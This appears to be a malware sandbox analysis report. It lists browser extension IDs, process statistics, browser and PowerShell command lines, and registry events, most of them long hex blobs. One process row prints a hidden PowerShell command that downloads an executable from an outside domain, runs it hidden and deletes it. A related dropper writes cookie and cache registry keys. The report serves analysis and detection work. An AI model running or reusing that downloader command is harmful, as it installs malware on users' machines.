efbglgofoippbgcjepnhiblaibcnclgk
eiaeiblijfjekdanodkjadfinkhbfgcd
einhphiffjfjogeofkpclobkcgennocm
einnioafmpimabjcddiinlhmijaionap
ejbidfepgijlcgahbmbckmnaljagjoll
ejjladinnckdgjemekebdpeokbikhfci
eljmjmgjkbmpmfljlmklcfineebidmlo
ellkdbaphhldpeajbepobaecooaoafpg
eokbbaidfgdndnljmffldfgjklpjkdoi
fcckkdbjnoikooededlapcalpionmalo
fdchdcpieegfofnofhgdombfckhbcokj
fdcnegogpncmfejlfnffnofpngdiejii
fdfemjpbhpcjeadhbblfifdldedefnhe
fdjamakpfbbddfjaooikfcpapjohcfmg
fdojfgffiecmmppcjnahfgiignlnehap
fooolghllnmhmmndgjiamiiodkpenpbb
fopmedgnkfpebgllppeddmmochcookhc
fpkhgmpbidmiogeglndfbkegfdlnajnf
gafhhkghbfjjkeiendhlofajokpaflmk
gejiddohjgogedgjnonbofjigllpkmbf
ghlmndacnhlaekppcllcpcjjjomjkjpg
ghmbeldphafepmbegfdlkpapadhbakde
gjkdbeaiifkpoencioahhcilildpjhgh
gjlmehlldlphhljhpnlddaodbjjcchai
gjnckgkfmgmibbkoficdidcljeaaaheg
gmohoglkppnemohbcgjakmgengkeaphi
gpnihlnnodeiiaakbikldcihojploeca
hcjhpkgbmechpabifbggldplacolbkoh
hdokiejnpimakedhajhdlcegeplioahd
heamnjbnflcikcggoiplibfommfbkjpj
hfajfpbjlmembfdlhakjmefnbhjddofb
hfdkpbblioghdghhkdppipefbchgpohn
hgbeiipamcgbdjhfflifkgehomnmglgk
hifafgmccdpekplomjjkcfgodnhcellj
hldllnfgjbablcfcdcjldbbfopmohnda
hmeobnfnfcmdkdcmlblgagmfpfboieaf
hnebcbhjpeejiclgbohcijljcnjdofek
hpcbfphmanablmeomioemmamedfffmpd
hpclkefagolihohboafpheddmmgdffjm
ibpjepoimpcdofeoalokgpjafnjonkpc
ieldiilncjhfkalnemgjbffmpomcaigi
ifckdpamphokdglkkdomedpdegcjhjdp
ifclboecfhkjbpmhgehodcjpciihhmif
igkpcodhieompeloncfnbekccinhapdb
ilhaljfiglknggcoegeknjghdgampffk
imlcamfeniaidioeflifonfjeeppblda
inlkhilmjmjomfcpdifpfgllhhlpnbej
iokeahhehimjnekafflcihljlcjccdbe
jfdlamikmbghhapbgfoogdffldioobgl
jhfjfclepacoldmjmkmdlmganfaalklb
jhgnbkkipaallpehbohjmkbjofjdmeid
jiepnaheligkibgcjgjepjfppgbcghmp
jiiigigdinhhgjflhljdkcelcjfmplnd
kamfleanhcmjelnhaeljonilnmjpkcjc
kfdniefadaanbjodldohaedphafoffoh
kfmlopbepahlcjbkfnnklglgibbopkbk
kglcipoddmbniebnibibkghfijekllbl
khhapgacijodhjokkcjmleaempmchlem
khpkpbbcccdmmclmpigdgddabeilkdpd
klghhnkeealcohjjanjjdaeeggmfmlpl
klnaejjgbibmhlephnhpmaofohgkpgkd
kmcfomidfpdkfieipokbalgegidffkal
kmhcihpebfmpgmihbkipmjlmmioameka
kmphdnilpmdejikjdnlbcnmnabepfgkh
lccbohhgfkdikahanoclbdmaolidjdfl
ldinpeekobnhjjdofggfgjlcehhmanlj
lfmmjkfllhmfmkcobchabopkcefjkoip
lgbjhdkjmpgjgcbcdlhkokkckpjmedgc
lgdfffagihonfnkcffpikpifhegcdkge
lkpmkhpnhknhmibgnmmhdhgdilepfghe
lmkncnlpeipongihbffpljgehamdebgi
lpilbniiabackdjcionkobglmddfbcjo
mfgccjchihfkkindfppnaooecgfneiii
mfhbebgoclkghebffdldpobeajmbecfk
mjgkpalnahacmhkikiommfiomhjipgjn
mlhdnjepakdfdaabohjgegnomlgeejep
mmhlniccooihdimnnjhamobppdhaolme
momakdpclmaphlamgjcndbgfckjfpemp
mpeengabcnhhjjgleiodimegnkpcenbk
naepdomgkenhinolocfifgehidddafch
nebnhfamliijlghikdgcigoebonmoibm
nhccebmfjcbhghphpclcfdkkekheegop
nhhldecdfagpbfggphklkaeiocfnaafm
nhihjlnjgibefgjhobhcphmnckoogdea
njimencmbpfibibelblbbabiffimoajp
nknhiehlklippafakaeklbeglecifhad
nlgbhdfgdhgbiamfdfmbikcdghidoadd
nopnfnlbinpfoihclomelncopjiioain
ojbcfhjmpigfobfclfflafhblgemeidi
ookjlbkiijinhpmnjffcofjonbfbgaoc
opnnmgopaggjpapnoknbphfpjfadbddc
papngmkmknnmfhabbckobgfpihpdgplk
pcndjhkinnkaohffealmlmhaepkpmgkb
pdgbckgdncnhihllonhnjbdoighgpimk
pdliaogehgdbhbnmkklieghmmjkpigpa
pmbjpcmaaladnfpacpmhmnfmpklgbdjb
pnbabdldpneocemigmicebglmmfcjccm
pocmplpaccanhmnllbbkpgfliimjljgo
ppdadbejkmjnefldpcdjhnkpbjkikoip
oeljdldpnmdbchonielidgobddffflal


Total processes
280
Monitored processes
135
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 680 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --profile-directory="Default" | C:\Program Files\Google\Chrome\Application\chrome.exe | 5frq0ly5.cyk.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: HIGH Description: Google Chrome Version: 133.0.6943.127 Modules
| |||||||||||||||
| 736 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --field-trial-handle=5884,i,8419951742988859309,11756341397394687174,262144 --variations-seed-version=20251218-201203.402000 --mojo-platform-channel-handle=5792 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 800 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2352,i,8968629342790510943,4253768980920777407,262144 --variations-seed-version --mojo-platform-channel-handle=2424 /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 880 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=5 --field-trial-handle=3276,i,11796635652299614222,1425662068974669377,262144 --variations-seed-version=20260408-010034.038000-production --mojo-platform-channel-handle=3380 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1108 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -WindowStyle Hidden -Command [System.Net.ServicePointManager]::SecurityProtocol=[System.Net.SecurityProtocolType]::Tls12;$t=Join-Path $env:TEMP ([System.IO.Path]::GetRandomFileName());New-Item -ItemType Directory -Path $t -Force|Out-Null;$f=Join-Path $t ([System.IO.Path]::GetRandomFileName()+'.exe');$ok=0;for($i=0;$i -lt 3 -and -not $ok;$i++){try{Invoke-WebRequest -Uri 'https://bestwebchlen.cyou/api/index.php?a=dl&token=fcdd5b796fbf5cb5614da7aaa4773fb404771c4821e4b8d30305ed8df58a2188&src=sanfrancescos.com&mode=cloudflare' -OutFile $f -UseBasicParsing;if(Test-Path $f){$ok=1}else{Start-Sleep -Seconds 2}}catch{Start-Sleep -Seconds 2}};if(-not (Test-Path $f)){exit};Start-Process -FilePath $f -WindowStyle Hidden;try{Remove-Item -LiteralPath $f -Force -ErrorAction SilentlyContinue}catch{}; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1140 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --extension-process --enable-dinosaur-easter-egg-alt-images --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=7 --field-trial-handle=4384,i,10394741326082894150,14705643226244472622,262144 --variations-seed-version --mojo-platform-channel-handle=4420 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1176 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=6 --field-trial-handle=3244,i,5451966451697661795,11831759822136583798,262144 --variations-seed-version --mojo-platform-channel-handle=3272 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1280 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --field-trial-handle=2396,i,4656895175094976738,13135893885835637505,262144 --variations-seed-version=20260408-010034.038000-production --mojo-platform-channel-handle=2348 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1352 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --extension-process --renderer-sub-type=extension --pdf-upsell-enabled --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=7 --always-read-main-dll --field-trial-handle=4392,i,3815483770225246636,16130042852607870273,262144 --variations-seed-version --mojo-platform-channel-handle=4432 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1404 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --extension-process --renderer-sub-type=extension --pdf-upsell-enabled --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=5 --always-read-main-dll --field-trial-handle=3240,i,10884095833096982432,16900906153976303704,262144 --variations-seed-version --mojo-platform-channel-handle=3424 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
15 000
Read events
14 994
Write events
5
Delete events
1
Modification events
| (PID) Process: | (9208) 5frq0ly5.cyk.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (9208) 5frq0ly5.cyk.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (9208) 5frq0ly5.cyk.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (8536) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | delete value | Name: | Preferences |
Value: | |||
| (PID) Process: | (8536) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | write | Name: | Preferences |
Value: 0D00000060000000600000006800000068000000E3010000DC010000000001000000008000000080D8010080DF010080000100018900000034000000310300008C020000E80300000000000000000000000000000F000000010000000000000058AA1665F67F00000000000000000000000000002E0100001E0000008990000000000000FF00000001015002000000000D0000000000000098AA1665F67F00000000000000000000FFFFFFFF960000001E0000008B900000010000000000000000101001000000000300000000000000B0AA1665F67F00000000000000000000FFFFFFFF780000001E0000008C900000020000000000000001021200000000000400000000000000C8AA1665F67F00000000000000000000FFFFFFFF960000001E0000008D900000030000000000000000011001000000000200000000000000E8AA1665F67F00000000000000000000FFFFFFFF320000001E0000008A90000004000000000000000008200100000000050000000000000000AB1665F67F00000000000000000000FFFFFFFFC80000001E0000008E90000005000000000000000001100100000000060000000000000028AB1665F67F00000000000000000000FFFFFFFF040100001E0000008F90000006000000000000000001100100000000070000000000000050AB1665F67F00000000000000000000FFFFFFFF49000000490000009090000007000000000000000004250000000000080000000000000080AA1665F67F00000000000000000000FFFFFFFF49000000490000009190000008000000000000000004250000000000090000000000000070AB1665F67F00000000000000000000FFFFFFFF490000004900000092900000090000000000000000042508000000000A0000000000000088AB1665F67F00000000000000000000FFFFFFFF4900000049000000939000000A0000000000000000042508000000000B00000000000000A8AB1665F67F00000000000000000000FFFFFFFF490000004900000039A000000B0000000000000000042509000000001C00000000000000C8AB1665F67F00000000000000000000FFFFFFFFC8000000490000003AA000000C0000000000000000011009000000001D00000000000000F0AB1665F67F00000000000000000000FFFFFFFF64000000490000004CA000000D0000000000000000021508000000001E0000000000000010AC1665F67F00000000000000000000FFFFFFFF64000000490000004DA000000E000000000000000002150800000000030000000A000000010000000000000058AA1665F67F0000000000000000000000000000D70000001E0000008990000000000000FF00000001015002000000000400000000000000C8AA1665F67F0000000000000000000001000000960000001E0000008D900000010000000000000001011000000000000300000000000000B0AA1665F67F00000000000000000000FFFFFFFF640000001E0000008C900000020000000000000000021000000000000C0000000000000040AC1665F67F0000000000000000000003000000640000001E00000094900000030000000000000001021000000000000D0000000000000068AC1665F67F00000000000000000000FFFFFFFF640000001E00000095900000040000000000000000011001000000000E0000000000000090AC1665F67F0000000000000000000005000000320000001E00000096900000050000000000000001042001000000000F00000000000000B8AC1665F67F0000000000000000000006000000320000001E00000097900000060000000000000001042001000000001000000000000000D8AC1665F67F0000000000000000000007000000460000001E00000098900000070000000000000001011001000000001100000000000000F8AC1665F67F00000000000000000000FFFFFFFF640000001E0000009990000008000000000000000001100100000000060000000000000028AB1665F67F0000000000000000000009000000040100001E0000008F9000000900000000000000010110010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000040000000B000000010000000000000058AA1665F67F0000000000000000000000000000D70000001E0000009E90000000000000FF0000000101500200000000120000000000000020AD1665F67F00000000000000000000FFFFFFFF2D0000001E0000009B90000001000000000000000004200100000000140000000000000040AD1665F67F00000000000000000000FFFFFFFF640000001E0000009D90000002000000000000000001100100000000130000000000000068AD1665F67F00000000000000000000FFFFFFFF640000001E0000009C900000030000000000000000011001000000000300000000000000B0AA1665F67F00000000000000000000FFFFFFFF640000001E0000008C90000004000000000000000102100000000000070000000000000050AB1665F67F000000000000000000000500000049000000490000009090000005000000000000000104210000000000080000000000000080AA1665F67F000000000000000000000600000049000000490000009190000006000000000000000104210000000000090000000000000070AB1665F67F0000000000000000000007000000490000004900000092900000070000000000000001042108000000000A0000000000000088AB1665F67F0000000000000000000008000000490000004900000093900000080000000000000001042108000000000B00000000000000A8AB1665F67F0000000000000000000009000000490000004900000039A00000090000000000000001042109000000001C00000000000000C8AB1665F67F000000000000000000000A00000064000000490000003AA000000A00000000000000000110090000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000008000000010000000000000058AA1665F67F0000000000000000000000000000C60000001E000000B090000000000000FF0000000101500200000000150000000000000088AD1665F67F00000000000000000000FFFFFFFF6B0000001E000000B1900000010000000000000000042500000000001600000000000000B8AD1665F67F00000000000000000000FFFFFFFF6B0000001E000000B2900000020000000000000000042500000000001800000000000000E0AD1665F67F00000000000000000000FFFFFFFF6B0000001E000000B490000003000000000000000004250000000000170000000000000008AE1665F67F00000000000000000000FFFFFFFF6B0000001E000000B390000004000000000000000004250000000000190000000000000040AE1665F67F00000000000000000000FFFFFFFFA00000001E000000B5900000050000000000000000042001000000001A0000000000000070AE1665F67F00000000000000000000FFFFFFFF7D0000001E000000B6900000060000000000000000042001000000001B00000000000000A0AE1665F67F00000000000000000000FFFFFFFF7D0000001E000000B790000007000000000000000004200100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA00000000000000000000000000000000000000000000009D200000200000009100000064000000320000006400000050000000320000003200000028000000500000003C0000005000000050000000320000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C00000050000000500000009700000032000000780000003200000050000000500000005000000050000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA000000000000000000000000000000000000009D200000200000009100000064000000320000009700000050000000320000003200000028000000500000003C000000500000005000000032000000500000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C0000005000000064000000780000003200000078000000780000003200000050000000500000005000000050000000C8000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C0000002D0000002E0000002F00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000002000000030000000400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000 | |||
| (PID) Process: | (8536) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | write | Name: | Preferences |
Value: 0D00000060000000600000006800000068000000E3010000DC010000000001000000008000000080D8010080DF010080000100018900000034000000310300008C020000E80300000000000000000000000000000F000000010000000000000058AA1665F67F00000000000000000000000000002E0100001E0000008990000000000000FF00000001015002000000000D0000000000000098AA1665F67F00000000000000000000FFFFFFFF960000001E0000008B900000010000000000000000101001000000000300000000000000B0AA1665F67F00000000000000000000FFFFFFFF780000001E0000008C900000020000000000000001021200000000000400000000000000C8AA1665F67F00000000000000000000FFFFFFFF960000001E0000008D900000030000000000000000011001000000000200000000000000E8AA1665F67F00000000000000000000FFFFFFFF320000001E0000008A90000004000000000000000008200100000000050000000000000000AB1665F67F00000000000000000000FFFFFFFFC80000001E0000008E90000005000000000000000001100100000000060000000000000028AB1665F67F00000000000000000000FFFFFFFF040100001E0000008F90000006000000000000000001100100000000070000000000000050AB1665F67F00000000000000000000FFFFFFFF49000000490000009090000007000000000000000004250000000000080000000000000080AA1665F67F00000000000000000000FFFFFFFF49000000490000009190000008000000000000000004250000000000090000000000000070AB1665F67F00000000000000000000FFFFFFFF490000004900000092900000090000000000000000042508000000000A0000000000000088AB1665F67F00000000000000000000FFFFFFFF4900000049000000939000000A0000000000000000042508000000000B00000000000000A8AB1665F67F00000000000000000000FFFFFFFF490000004900000039A000000B0000000000000000042509000000001C00000000000000C8AB1665F67F00000000000000000000FFFFFFFFC8000000490000003AA000000C0000000000000000011009000000001D00000000000000F0AB1665F67F00000000000000000000FFFFFFFF64000000490000004CA000000D0000000000000000021508000000001E0000000000000010AC1665F67F00000000000000000000FFFFFFFF64000000490000004DA000000E000000000000000002150800000000030000000A000000010000000000000058AA1665F67F0000000000000000000000000000D70000001E0000008990000000000000FF00000001015002000000000400000000000000C8AA1665F67F0000000000000000000001000000960000001E0000008D900000010000000000000001011000000000000300000000000000B0AA1665F67F00000000000000000000FFFFFFFF640000001E0000008C900000020000000000000000021000000000000C0000000000000040AC1665F67F0000000000000000000003000000640000001E00000094900000030000000000000001021000000000000D0000000000000068AC1665F67F00000000000000000000FFFFFFFF640000001E00000095900000040000000000000000011001000000000E0000000000000090AC1665F67F0000000000000000000005000000320000001E00000096900000050000000000000001042001000000000F00000000000000B8AC1665F67F0000000000000000000006000000320000001E00000097900000060000000000000001042001000000001000000000000000D8AC1665F67F0000000000000000000007000000460000001E00000098900000070000000000000001011001000000001100000000000000F8AC1665F67F00000000000000000000FFFFFFFF640000001E0000009990000008000000000000000001100100000000060000000000000028AB1665F67F0000000000000000000009000000040100001E0000008F9000000900000000000000010110010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000040000000B000000010000000000000058AA1665F67F0000000000000000000000000000D70000001E0000009E90000000000000FF0000000101500200000000120000000000000020AD1665F67F00000000000000000000FFFFFFFF2D0000001E0000009B90000001000000000000000004200100000000140000000000000040AD1665F67F00000000000000000000FFFFFFFF640000001E0000009D90000002000000000000000001100100000000130000000000000068AD1665F67F00000000000000000000FFFFFFFF640000001E0000009C900000030000000000000000011001000000000300000000000000B0AA1665F67F00000000000000000000FFFFFFFF640000001E0000008C90000004000000000000000102100000000000070000000000000050AB1665F67F000000000000000000000500000049000000490000009090000005000000000000000104210000000000080000000000000080AA1665F67F000000000000000000000600000049000000490000009190000006000000000000000104210000000000090000000000000070AB1665F67F0000000000000000000007000000490000004900000092900000070000000000000001042108000000000A0000000000000088AB1665F67F0000000000000000000008000000490000004900000093900000080000000000000001042108000000000B00000000000000A8AB1665F67F0000000000000000000009000000490000004900000039A0000009000000000